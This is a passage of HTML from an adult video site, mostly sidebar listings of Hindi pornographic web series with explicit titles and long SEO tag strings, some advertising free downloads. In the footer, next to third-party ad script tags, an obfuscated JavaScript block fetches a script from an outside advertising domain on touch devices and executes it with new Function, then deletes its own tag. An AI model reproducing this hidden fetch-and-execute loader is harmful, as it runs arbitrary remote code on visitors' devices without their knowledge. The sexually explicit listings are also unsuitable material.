src="https://wowuncut.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" alt="Hot Bengali Girl 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 213</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hot Bengali Girl 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_24" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" class="loop-video thumb-block video-preview-item full-width post-33510 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-young-kamwali tag-young-kamwali-hindi-porn-video tag-young-kamwali-hindi-uncut-porn-video tag-young-kamwali-hindi-uncut-xxx-video tag-young-kamwali-porn-film tag-young-kamwali-porn-video tag-young-kamwali-sex-film tag-young-kamwali-sex-video tag-young-kamwali-short-film tag-young-kamwali-video tag-young-kamwali-xxx tag-young-kamwali-xxx-film tag-young-kamwali-xxx-video" data-post-id="33510"> 	<a href="https://wowuncut.com/young-kamwali-2026-hindi-uncut-sex-video" title="Young Kamwali 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" alt="Young Kamwali 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Young Kamwali 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_25" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" class="loop-video thumb-block video-preview-item full-width post-33507 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-outdoor-romance tag-vaishnavi-outdoor-romance-hindi-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-xxx-video tag-vaishnavi-outdoor-romance-porn-film tag-vaishnavi-outdoor-romance-porn-video tag-vaishnavi-outdoor-romance-sex-film tag-vaishnavi-outdoor-romance-sex-video tag-vaishnavi-outdoor-romance-short-film tag-vaishnavi-outdoor-romance-video tag-vaishnavi-outdoor-romance-xxx tag-vaishnavi-outdoor-romance-xxx-film tag-vaishnavi-outdoor-romance-xxx-video" data-post-id="33507"> 	<a href="https://wowuncut.com/vaishnavi-outdoor-romance-2026-hindi-uncut-sex-video" title="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" alt="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_26" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" class="loop-video thumb-block video-preview-item full-width post-33504 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-romantic-sensual-sex-hindi-porn-video tag-romantic-sensual-sex-niksindian tag-romantic-sensual-sex-niksindian-full-video tag-romantic-sensual-sex-niksindian-porn tag-romantic-sensual-sex-niksindian-video tag-romantic-sensual-sex-niksindian-video-download tag-romantic-sensual-sex-niksindian-xxx tag-romantic-sensual-sex-romantic-sensual-sex-2026 tag-romantic-sensual-sex-with-huge-facial-cum-shot tag-romantic-sensual-sex-with-huge-facial-cum-shot-full-video tag-romantic-sensual-sex-with-huge-facial-cum-shot-niksindian tag-romantic-sensual-sex-xxx-video tag-xxx-niksindian" data-post-id="33504"> 	<a href="https://wowuncut.com/romantic-sensual-sex-2026-niksindian-sex-video" title="Romantic Sensual Sex 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" alt="Romantic Sensual Sex 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Romantic Sensual Sex 2026 Niksindian Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_27" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/BLACK-BEAUTY.jpg" class="loop-video thumb-block video-preview-item full-width post-15936 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-black-beauty-2023 tag-black-beauty-2023-neonx-hindi-porn-video tag-black-beauty-2023-neonx-originals tag-black-beauty-2023-neonx-porn-video tag-black-beauty-2023-neonx-sex-video tag-black-beauty-2023-neonx-short-film tag-black-beauty-2023-neonx-vip-originals tag-black-beauty-2023-neonx-xxx-video tag-black-beauty-neonx-originals tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-adult-film tag-neonx-hindi-xxx-video tag-neonx-hot-short-film tag-neonx-originals tag-neonx-porn-video tag-neonx-sex-film tag-neonx-sex-video tag-neonx-xxx-film tag-neonx-xxx-video tag-new-2023-porn-web-series" data-post-id="15936"> 	<a href="https://wowuncut.com/black-beauty-2023-neonx-vip-originals-hindi-sex-video" title="Black Beauty 2023 Neonx Vip Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/BLACK-BEAUTY.jpg" alt="Black Beauty 2023 Neonx Vip Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:48</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Black Beauty 2023 Neonx Vip Originals Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_28" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/04/KittyParty-Ep3.jpg" class="loop-video thumb-block video-preview-item full-width post-12901 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-kitty-party tag-kitty-party-2023 tag-kitty-party-2023-ullu-originals tag-kitty-party-ullu-originals tag-kitty-party-ullu-originals-episode-1 tag-kitty-party-ullu-originals-episode-2 tag-kitty-party-ullu-originals-episode-3 tag-kitty-party-ullu-originals-episode-4 tag-kitty-party-ullu-originals-hindi-porn-web-series tag-kitty-party-ullu-originals-hot-web-series tag-kitty-party-ullu-porn-web-series tag-kitty-party-ullu-sex-web-series tag-kitty-party-ullu-xxx-web-series tag-new-2023-porn-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="12901"> 	<a href="https://wowuncut.com/kitty-party-2023-ullu-originals-hindi-sex-web-series-ep-3" title="Kitty Party 2023 Ullu Originals Hindi Sex Web Series Ep 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/KittyParty-Ep3.jpg" alt="Kitty Party 2023 Ullu Originals Hindi Sex Web Series Ep 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 275K</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Kitty Party 2023 Ullu Originals Hindi Sex Web Series Ep 3</span> 		</header> 	</a> </article>  <article data-video-id="video_29" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-23-10h31m55s166.jpg" class="loop-video thumb-block video-preview-item full-width post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-akeli-bhabhi-2021 tag-akeli-bhabhi-uncut-adda tag-akeli-bhabhi-uncut-adda-porn-video tag-akeli-bhabhi-uncut-adda-season-2-ep-1 tag-bengali-uncut-adda-xxx tag-free-uncut-adda-sex-video tag-uncut-adda tag-uncut-adda-desi-sex tag-uncut-adda-free-xxx-video tag-uncut-adda-hot-web-series tag-uncut-adda-porn-video" data-post-id="607"> 	<a href="https://wowuncut.com/akeli-bhabhi-2021-uncut-adda-hot-web-series-season-2-ep-1" title="Akeli Bhabhi 2021 Uncut Adda Hot Web Series Season 2 Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-23-10h31m55s166.jpg" alt="Akeli Bhabhi 2021 Uncut Adda Hot Web Series Season 2 Ep 1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Akeli Bhabhi 2021 Uncut Adda Hot Web Series Season 2 Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_30" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/11/4.jpg" class="loop-video thumb-block video-preview-item full-width post-18212 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-biwi-ho-to-aisi-2 tag-biwi-ho-to-aisi-2-2023 tag-biwi-ho-to-aisi-2-woow-originals tag-biwi-ho-to-aisi-2-woow-originals-episode-1 tag-biwi-ho-to-aisi-2-woow-originals-episode-2 tag-biwi-ho-to-aisi-2-woow-originals-episode-3 tag-biwi-ho-to-aisi-2-woow-originals-episode-4 tag-biwi-ho-to-aisi-2-woow-originals-hindi-xxx-web-series tag-biwi-ho-to-aisi-2-woow-originals-porn-web-series tag-biwi-ho-to-aisi-2-woow-originals-web-series tag-biwi-ho-to-aisi-2-woow-sex-web-series tag-biwi-ho-to-aisi-season-2 tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-woow-originals tag-woow-originals-adult-video tag-woow-originals-hindi-sex-film tag-woow-originals-hot-short-film tag-woow-originals-hot-video tag-woow-originals-porn-film tag-woow-originals-porn-web-series tag-woow-originals-sex-video tag-woow-originals-web-series" data-post-id="18212"> 	<a href="https://wowuncut.com/biwi-ho-to-aisi-2-2023-woow-originals-sex-web-series-ep-4" title="Biwi Ho to Aisi 2 2023 Woow Originals Sex Web Series Ep 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/11/4.jpg" alt="Biwi Ho to Aisi 2 2023 Woow Originals Sex Web Series Ep 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Biwi Ho to Aisi 2 2023 Woow Originals Sex Web Series Ep 4</span> 		</header> 	</a> </article>  <article data-video-id="video_31" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-06-19h37m12s501.jpg" class="loop-video thumb-block video-preview-item full-width post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-recently-added-videos tag-hot-hindi-web-series tag-hotmasti-porn-series tag-shaukeen-sapna-2020 tag-shaukeen-sapna-episode-1 tag-shaukeen-sapna-hotmasti tag-shaukeen-sapna-hotmasti-web-series tag-shaukeen-sapna-season-1 tag-shaukeen-sapna-xxx-video" data-post-id="297"> 	<a href="https://wowuncut.com/shaukeen-sapna-2020-hotmasti-web-series-season-1-episode-1" title="Shaukeen Sapna 2020 Hotmasti Web Series Season 1 Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-06-19h37m12s501.jpg" alt="Shaukeen Sapna 2020 Hotmasti Web Series Season 1 Episode 1"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:05</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Shaukeen Sapna 2020 Hotmasti Web Series Season 1 Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_32" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/Diary-Ep2.jpg" class="loop-video thumb-block video-preview-item full-width post-15244 post type-post status-publish format-standard has-post-thumbnail hentry category-prime-shots-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-diary-2023-prime-shots tag-diary-2023-primeshots tag-diary-primeshots tag-diary-primeshots-episode-1 tag-diary-primeshots-episode-2 tag-diary-primeshots-episode-3 tag-diary-primeshots-hindi-hot-web-series tag-diary-primeshots-hindi-porn-web-series tag-diary-primeshots-hindi-sex-web-series tag-diary-primeshots-hindi-xxx-web-series tag-diary-primeshots-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-shots tag-prime-shots-hindi-hot-film tag-prime-shots-hot-short-film tag-prime-shots-hot-video tag-prime-shots-hot-web-series tag-prime-shots-originals tag-prime-shots-originals-hot-video tag-prime-shots-porn-video tag-prime-shots-porn-web-series tag-prime-shots-short-video tag-primeshots tag-primeshots-hindi-hot-short-film tag-primeshots-hot-video tag-primeshots-porn-video tag-primeshots-sex-video tag-primeshots-uncut-web-series tag-primeshots-xvideo tag-primeshots-xxx-video" data-post-id="15244"> 	<a href="https://wowuncut.com/diary-2023-primeshots-hindi-sex-web-series-episode-2" title="Diary 2023 Primeshots Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/Diary-Ep2.jpg" alt="Diary 2023 Primeshots Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div> 		<header class="entry-header"> 			<span>Diary 2023 Primeshots Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a64d93aa6e" /><input type="hidden" name="_wp_http_referer" value="/tag/indian-sex-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a64d93aa6e" /><input type="hidden" name="_wp_http_referer" value="/tag/indian-sex-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a 